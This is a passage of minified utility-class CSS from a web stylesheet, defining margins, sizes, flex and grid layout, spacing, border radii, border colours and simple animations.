portant}.\!ml-auto{margin-left:auto!important}.\!mt-2{margin-top:.5rem!important}.\!mt-4{margin-top:1rem!important}.-mb-20{margin-bottom:-5rem}.-ml-16{margin-left:-4rem}.-ml-2{margin-left:-.5rem}.-ml-20{margin-left:-5rem}.-ml-24{margin-left:-6rem}.-ml-28{margin-left:-7rem}.-ml-3{margin-left:-.75rem}.-ml-44{margin-left:-11rem}.-mt-0{margin-top:0}.-mt-0\.5{margin-top:-.125rem}.-mt-1{margin-top:-.25rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-\[1px\]{margin-bottom:1px}.mb-auto{margin-bottom:auto}.mb-px{margin-bottom:1px}.ml-0{margin-left:0}.ml-0\.5{margin-left:.125rem}.ml-1{margin-left:.25rem}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-2\.5{margin-left:.625rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.ml-7{margin-left:1.75rem}.ml-\[10px\]{margin-left:10px}.ml-\[6px\]{margin-left:6px}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-14{margin-right:3.5rem}.mr-16{margin-right:4rem}.mr-2{margin-right:.5rem}.mr-2\.5{margin-right:.625rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mr-\[5px\]{margin-right:5px}.mr-auto{margin-right:auto}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-3{margin-top:.75rem}.mt-3\.5{margin-top:.875rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.25rem}.mt-\[18px\]{margin-top:18px}.mt-\[1px\]{margin-top:1px}.mt-\[40px\]{margin-top:40px}.mt-\[60px\]{margin-top:60px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.\!h-0{height:0!important}.\!h-10{height:2.5rem!important}.\!h-2{height:.5rem!important}.\!h-3{height:.75rem!important}.\!h-4{height:1rem!important}.\!h-5{height:1.25rem!important}.\!h-6{height:1.5rem!important}.\!h-7{height:1.75rem!important}.\!h-9{height:2.25rem!important}.\!h-\[30px\]{height:30px!important}.\!h-\[38px\]{height:38px!important}.\!h-\[42px\]{height:42px!important}.\!h-\[50px\]{height:50px!important}.\!h-\[62px\]{height:62px!important}.\!h-\[64px\]{height:64px!important}.\!h-\[90px\]{height:90px!important}.\!h-auto{height:auto!important}.\!h-full{height:100%!important}.h-0{height:0}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[100px\]{height:100px}.h-\[104px\]{height:104px}.h-\[120px\]{height:120px}.h-\[12px\]{height:12px}.h-\[140px\]{height:140px}.h-\[143px\]{height:143px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[15px\]{height:15px}.h-\[184px\]{height:184px}.h-\[187px\]{height:187px}.h-\[18px\]{height:18px}.h-\[190px\]{height:190px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[242px\]{height:242px}.h-\[24px\]{height:24px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[30vh\]{height:30vh}.h-\[330px\]{height:330px}.h-\[350px\]{height:350px}.h-\[36px\]{height:36px}.h-\[400px\]{height:400px}.h-\[48px\]{height:48px}.h-\[50vh\]{height:50vh}.h-\[52px\]{height:52px}.h-\[54px\]{height:54px}.h-\[56px\]{height:56px}.h-\[60px\]{height:60px}.h-\[62px\]{height:62px}.h-\[640px\]{height:640px}.h-\[64px\]{height:64px}.h-\[68px\]{height:68px}.h-\[72px\]{height:72px}.h-\[80vw\]{height:80vw}.h-\[86px\]{height:86px}.h-\[94px\]{height:94px}.h-\[95vh\]{height:95vh}.h-\[calc\(100vh-60px\)\]{height:calc(100vh - 60px)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-52{max-height:13rem}.max-h-8{max-height:2rem}.max-h-\[0px\]{max-height:0}.max-h-\[100\%\]{max-height:100%}.max-h-\[12rem\]{max-height:12rem}.max-h-\[16px\]{max-height:16px}.max-h-\[20vh\]{max-height:20vh}.max-h-\[218px\]{max-height:218px}.max-h-\[300px\]{max-height:300px}.max-h-\[400px\]{max-height:400px}.max-h-\[450px\]{max-height:450px}.max-h-\[460px\]{max-height:460px}.max-h-\[50vh\]{max-height:50vh}.max-h-\[546px\]{max-height:546px}.max-h-\[60vh\]{max-height:60vh}.max-h-\[65vh\]{max-height:65vh}.max-h-\[70vh\]{max-height:70vh}.max-h-\[75vh\]{max-height:75vh}.max-h-\[80vh\]{max-height:80vh}.max-h-\[90vh\]{max-height:90vh}.max-h-\[calc\(100vh-174px\)\]{max-height:calc(100vh - 174px)}.max-h-screen{max-height:100vh}.\!min-h-\[24px\]{min-height:24px!important}.min-h-\[120px\]{min-height:120px}.min-h-\[124px\]{min-height:124px}.min-h-\[12rem\]{min-height:12rem}.min-h-\[140px\]{min-height:140px}.min-h-\[180px\]{min-height:180px}.min-h-\[200px\]{min-height:200px}.min-h-\[300px\]{min-height:300px}.min-h-\[30px\]{min-height:30px}.min-h-\[350px\]{min-height:350px}.min-h-\[620px\]{min-height:620px}.min-h-\[64px\]{min-height:64px}.min-h-\[92px\]{min-height:92px}.min-h-\[95vh\]{min-height:95vh}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.\!w-10{width:2.5rem!important}.\!w-12{width:3rem!important}.\!w-16{width:4rem!important}.\!w-2{width:.5rem!important}.\!w-20{width:5rem!important}.\!w-24{width:6rem!important}.\!w-4{width:1rem!important}.\!w-40{width:10rem!important}.\!w-5{width:1.25rem!important}.\!w-9{width:2.25rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[180px\]{width:180px!important}.\!w-\[76px\]{width:76px!important}.\!w-\[calc\(100\%-110px\)\]{width:calc(100% - 110px)!important}.\!w-\[calc\(100\%-140px\)\]{width:calc(100% - 140px)!important}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-4{width:1rem}.w-4\/6{width:66.666667%}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-5\/6{width:83.333333%}.w-6{width:1.5rem}.w-60{width:15rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[10\%\]{width:10%}.w-\[100px\]{width:100px}.w-\[100vw\]{width:100vw}.w-\[120px\]{width:120px}.w-\[128px\]{width:128px}.w-\[12px\]{width:12px}.w-\[130px\]{width:130px}.w-\[140px\]{width:140px}.w-\[144px\]{width:144px}.w-\[152px\]{width:152px}.w-\[170px\]{width:170px}.w-\[184px\]{width:184px}.w-\[192px\]{width:192px}.w-\[1px\]{width:1px}.w-\[200px\]{width:200px}.w-\[20px\]{width:20px}.w-\[242px\]{width:242px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[308px\]{width:308px}.w-\[320px\]{width:320px}.w-\[326px\]{width:326px}.w-\[340px\]{width:340px}.w-\[350px\]{width:350px}.w-\[360px\]{width:360px}.w-\[40\%\]{width:40%}.w-\[42px\]{width:42px}.w-\[45\%\]{width:45%}.w-\[470px\]{width:470px}.w-\[471px\]{width:471px}.w-\[5\%\]{width:5%}.w-\[50\%\]{width:50%}.w-\[60\%\]{width:60%}.w-\[600px\]{width:600px}.w-\[60px\]{width:60px}.w-\[65\%\]{width:65%}.w-\[70\%\]{width:70%}.w-\[70px\]{width:70px}.w-\[75\%\]{width:75%}.w-\[75px\]{width:75px}.w-\[80px\]{width:80px}.w-\[82\%\]{width:82%}.w-\[90px\]{width:90px}.w-\[90vw\]{width:90vw}.w-\[95px\]{width:95px}.w-\[95vw\]{width:95vw}.w-\[calc\(100vw-360px\)\]{width:calc(100vw - 360px)}.w-\[calc\(50\%-0\.25rem\)\]{width:calc(50% - .25rem)}.w-\[fit-content\]{width:-moz-fit-content;width:fit-content}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-screen{width:100vw}.\!min-w-\[110px\]{min-width:110px!important}.\!min-w-\[124px\]{min-width:124px!important}.\!min-w-\[24px\]{min-width:24px!important}.\!min-w-\[9rem\]{min-width:9rem!important}.min-w-0{min-width:0}.min-w-\[100px\]{min-width:100px}.min-w-\[1092px\]{min-width:1092px}.min-w-\[120px\]{min-width:120px}.min-w-\[135px\]{min-width:135px}.min-w-\[150px\]{min-width:150px}.min-w-\[158px\]{min-width:158px}.min-w-\[15rem\]{min-width:15rem}.min-w-\[160px\]{min-width:160px}.min-w-\[180px\]{min-width:180px}.min-w-\[186px\]{min-width:186px}.min-w-\[20px\]{min-width:20px}.min-w-\[222px\]{min-width:222px}.min-w-\[22rem\]{min-width:22rem}.min-w-\[250px\]{min-width:250px}.min-w-\[260px\]{min-width:260px}.min-w-\[280px\]{min-width:280px}.min-w-\[300px\]{min-width:300px}.min-w-\[360px\]{min-width:360px}.min-w-\[42px\]{min-width:42px}.min-w-\[688px\]{min-width:688px}.min-w-\[762px\]{min-width:762px}.min-w-\[80px\]{min-width:80px}.min-w-\[82px\]{min-width:82px}.min-w-\[84px\]{min-width:84px}.min-w-\[90px\]{min-width:90px}.min-w-full{min-width:100%}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[--content-w\]{max-width:var(--content-w)}.max-w-\[100vw\]{max-width:100vw}.max-w-\[10rem\]{max-width:10rem}.max-w-\[120px\]{max-width:120px}.max-w-\[1440px\]{max-width:1440px}.max-w-\[150px\]{max-width:150px}.max-w-\[200px\]{max-width:200px}.max-w-\[20px\]{max-width:20px}.max-w-\[240px\]{max-width:240px}.max-w-\[300px\]{max-width:300px}.max-w-\[30vw\]{max-width:30vw}.max-w-\[328px\]{max-width:328px}.max-w-\[345px\]{max-width:345px}.max-w-\[352px\]{max-width:352px}.max-w-\[360px\]{max-width:360px}.max-w-\[400px\]{max-width:400px}.max-w-\[420px\]{max-width:420px}.max-w-\[448px\]{max-width:448px}.max-w-\[460px\]{max-width:460px}.max-w-\[480px\]{max-width:480px}.max-w-\[481px\]{max-width:481px}.max-w-\[50\%\]{max-width:50%}.max-w-\[500px\]{max-width:500px}.max-w-\[60\%\]{max-width:60%}.max-w-\[600px\]{max-width:600px}.max-w-\[640px\]{max-width:640px}.max-w-\[85vw\]{max-width:85vw}.max-w-\[90vw\]{max-width:90vw}.max-w-\[90wv\]{max-width:90wv}.max-w-\[95vw\]{max-width:95vw}.max-w-fit{max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-0{flex-basis:0px}.basis-1\/12{flex-basis:8.333333%}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/6,.basis-2\/12{flex-basis:16.666667%}.basis-2\/3{flex-basis:66.666667%}.basis-2\/6{flex-basis:33.333333%}.basis-3\/12{flex-basis:25%}.basis-4\/12{flex-basis:33.333333%}.basis-4\/6{flex-basis:66.666667%}.basis-5\/12{flex-basis:41.666667%}.basis-6\/12{flex-basis:50%}.origin-center{transform-origin:center}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%}.translate-y-0{--tw-translate-y:0px}.-rotate-90,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate:-90deg}.rotate-0{--tw-rotate:0deg}.rotate-0,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.rotate-\[-90deg\]{--tw-rotate:-90deg}.rotate-\[-90deg\],.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fade-in{0%{opacity:.2}to{opacity:1}}.animate-fade-in{animation:fade-in .2s ease-in-out}@keyframes fade-out{0%{opacity:1}to{opacity:0}}.animate-fade-out{animation:fade-out .2s ease-out}@keyframes hue{0%{-webkit-filter:hue-rotate(0deg)}to{-webkit-filter:hue-rotate(-1turn)}}.animate-hue{animation:hue 10s linear infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.animate-shine{animation:shine 10s linear infinite}@keyframes shine-reverse{to{background-position:-200%}}.animate-shine-reverse{animation:shine-reverse 2s linear infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.\!cursor-help{cursor:help!important}.\!cursor-not-allowed{cursor:not-allowed!important}.\!cursor-pointer{cursor:pointer!important}.cursor-auto{cursor:auto}.cursor-default{cursor:default}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-progress{cursor:progress}.cursor-row-resize{cursor:row-resize}.cursor-text{cursor:text}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-outside{list-style-position:outside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[20px\2c 1fr\2c auto\]{grid-template-columns:20px 1fr auto}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-items-center{justify-items:center}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[1px\]{gap:1px}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-\[6px\]{-moz-column-gap:6px;column-gap:6px}.gap-y-1{row-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(-.5rem * var(--tw-space-x-reverse));margin-left:calc(-.5rem * calc(1 - var(--tw-space-x-reverse)))}.-space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(-.75rem * var(--tw-space-x-reverse));margin-left:calc(-.75rem * calc(1 - var(--tw-space-x-reverse)))}.-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(-1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-1rem * var(--tw-space-y-reverse))}.space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}.space-x-0\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.125rem * var(--tw-space-x-reverse));margin-left:calc(.125rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-1\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.375rem * var(--tw-space-x-reverse));margin-left:calc(.375rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.625rem * var(--tw-space-x-reverse));margin-left:calc(.625rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.125rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.125rem * var(--tw-space-y-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-\[1px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1px * var(--tw-space-y-reverse))}.space-y-\[56px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(56px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(56px * var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-black\/5>:not([hidden])~:not([hidden]){border-color:rgba(0,0,0,.05)}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-stretch{align-self:stretch}.justify-self-end{justify-self:end}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.\!overflow-visible{overflow:visible!important}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;white-space:nowrap}.text-ellipsis,.truncate{text-overflow:ellipsis}.text-clip{text-overflow:clip}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.\!rounded-full{border-radius:9999px!important}.\!rounded-lg{border-radius:.5rem!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[20px\]{border-radius:20px}.rounded-\[4px\]{border-radius:4px}.rounded-\[inherit\]{border-radius:inherit}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.\!rounded-b-none{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-b-2xl{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-b-none{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-l-\[4px\]{border-top-left-radius:4px;border-bottom-left-radius:4px}.rounded-l-lg{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-xl{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-r-\[4px\]{border-top-right-radius:4px;border-bottom-right-radius:4px}.rounded-r-lg{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.rounded-r-xl{border-top-right-radius:.75rem;border-bottom-right-radius:.75rem}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.rounded-bl-2xl{border-bottom-left-radius:1rem}.rounded-bl-md{border-bottom-left-radius:.375rem}.rounded-tl-md{border-top-left-radius:.375rem}.rounded-tl-none{border-top-left-radius:0}.\!border{border-width:1px!important}.border{border-width:1px}.border-2{border-width:2px}.border-\[3px\]{border-width:3px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-b-\[1px\]{border-bottom-width:1px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-t,.border-t-\[1px\]{border-top-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-\[\#121212\]\/25{border-color:hsla(0,0%,7%,.25)!important}.\!border-\[\#121212\]\/50{border-color:hsla(0,0%,7%,.5)!important}.\!border-current{border-color:currentColor!important}.\!border-labs\/25{border-color:rgba(0,188,240,.25)!important}.\!border-perps-green{--tw-border-opacity:1!important;border-color:rgb(50 223 123/var(--tw-border-opacity))!important}.\!border-perps-red{--tw-border-opacity:1!important;border-color:rgb(235 87 87/var(--tw-border-opacity))!important}.\!border-transparent{border-color:transparent!important}.\!border-v2-primary{border-color:#c7f284!important}.\!border-v2-primary\/50{border-color:hsla(83,81%,73%,.5)!important}.border-\[\#00000026\]{border-color:#00000026}.border-\[\#00BEF080\]{border-color:#00bef080}.border-\[\#121212\]{--tw-border-opacity:1;border-color:rgb(18 18 18/var(--tw-border-opacity))}.border-\[\#121212\]\/25{border-color:hsla(0,0%,7%,.25)}.border-\[\#121212\]\/5{border-color:hsla(0,0%,7%,.05)}.border-\[\#121212\]\/50{border-color:hsla(0,0%,7%,.5)}.border-\[\#1692FF\]{--tw-border-opacity:1;border-color:rgb(22 146 255/var(--tw-border-opacity))}.border-\[\#35CDF8\]{--tw-border-opacity:1;border-color:rgb(53 205 248/var(--tw-border-opacity))}.border-\[\#667085\]{--tw-border-opacity:1;border-color:rgb(102 112 133/var(--tw-border-opacity))}.border-\[\#B283FF\]{--tw-border-opacity:1;border-color:rgb(178 131 255/var(--tw-border-opacity))}.border-\[\#B6CAD5\]{--tw-border-opacity:1;border-color:rgb(182 202 213/var(--tw-border-opacity))}.border-\[\#C7F28480\]{border-color:#c7f28480}.border-\[\#C7F284\]{--tw-border-opacity:1;border-color:rgb(199 242 132/var(--tw-border-opacity))}.border-\[\#C7F284\]\/20{border-color:hsla(83,81%,73%,.2)}.border-\[\#D0D5DD1A\]{border-color:#d0d5dd1a}.border-\[\#D0D5DD\]{--tw-border-opacity:1;border-color:rgb(208 213 221/var(--tw-border-opacity))}.border-\[\#E3E8EF\]{--tw-border-opacity:1;border-color:rgb(227 232 239/var(--tw-border-opacity))}.border-\[\#E4E9EE\]{--tw-border-opacity:1;border-color:rgb(228 233 238/var(--tw-border-opacity))}.border-\[\#E8F9FF1A\]{border-color:#e8f9ff1a}.border-\[\#EBEFF1\]{--tw-border-opacity:1;border-color:rgb(235 239 241/var(--tw-border-opacity))}.border-\[\#EFF0F0\]{--tw-border-opacity:1;border-color:rgb(239 240 240/var(--tw-border-opacity))}.border-\[\#F04438\]\/20{border-color:rgba(240,68,56,.2)}.border-\[\#F79009\]\/20{border-color:rgba(247,144,9,.2)}.border-\[\#FAA63C\]{--tw-border-opacity:1;border-color:rgb(250 166 60/var(--tw-border-opacity))}.border-\[\#FEC84B\]\/30{border-color:rgba(254,200,75,.3)}.border-\[\#FF1557\]{--tw-border-opacity:1;border-color:rgb(255 21 87/var(--tw-border-opacity))}.border-\[--accent1\]{border-color:var(--accent1)}.border-\[rgba\(217\2c 217\2c 217\2c 0\.1\)\]{border-color:hsla(0,0%,85%,.1)}.border-\[rgba\(25\2c 35\2c 45\2c 0\.35\)\]{border-color:rgba(25,35,45,.35)}.border-\[rgba\(255\2c 255\2c 255\2c 0\.02\)\]{border-color:hsla(0,0%,100%,.02)}.border-black-10,.border-black\/10{border-color:rgba(0,0,0,.1)}.border-black\/5{border-color:rgba(0,0,0,.05)}.border-black\/\[\.15\]{border-color:rgba(0,0,0,.15)}.border-black\/\[\.35\]{border-color:rgba(0,0,0,.35)}.border-current{border-color:currentColor}.border-cyan-50{--tw-border-opacity:1;border-color:rgb(236 254 255/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 